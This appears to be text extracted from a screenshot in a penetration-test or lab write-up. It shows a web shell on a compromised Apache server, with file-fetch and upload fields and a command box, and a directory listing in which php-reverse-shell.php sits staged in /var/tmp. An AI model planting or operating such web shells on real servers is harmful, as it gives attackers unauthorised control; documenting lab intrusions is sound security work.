 Fetch: host: 192.168.203.1 port: 80 path:
CWD: /var/www/html Upload: 选择文件 未选择文件
Cmd: ls -al /var/tmp/
Clear cmd
Execute
ls -al /var/tmp/
total 24
drwxrwxrwt  4 root     root     4096 Jun 19 16:43 .
drwxr-xr-x 12 root     root     4096 May 10 19:18 ..
-rw-r--r--  1 www-data www-data 5495 Jun 19 16:39 php-reverse-shell.php
drwx------  3 root     root     4096 Jun 17 15:19 systemd-private-66022066fb0143fda9111a72e7b05485-apache2.service-QiuLrT
drwx------  3 root     root     4096 Jun 17 15:19 systemd-private-66022066fb0143fda9111a72e7b05485-systemd-logind.service-qzlUMK